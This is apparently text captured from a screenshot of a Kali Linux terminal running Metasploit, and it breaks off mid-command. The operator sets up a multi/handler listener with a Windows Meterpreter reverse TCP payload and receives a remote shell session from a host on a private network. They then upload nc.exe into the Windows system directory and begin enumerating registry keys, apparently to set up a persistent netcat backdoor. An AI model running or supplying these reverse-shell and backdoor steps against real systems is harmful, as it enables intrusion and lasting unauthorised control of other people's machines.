 root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.211.142
LHOST => 192.168.211.142
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.211.142:5555
[*] Sending stage (179779 bytes) to 192.168.211.129
[*] Meterpreter session 1 opened (192.168.211.142:5555 -> 192.168.211.129:49779)
at 2018-09-22 08:34:11 -0400
meterpreter > upload /root/Desktop/nc.exe c:\\windows\\sysWOW64\\
[*] uploading : /root/Desktop/nc.exe -> c:\windows\sysWOW64\
[*] uploaded : /root/Desktop/nc.exe -> c:\windows\sysWOW64\\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microso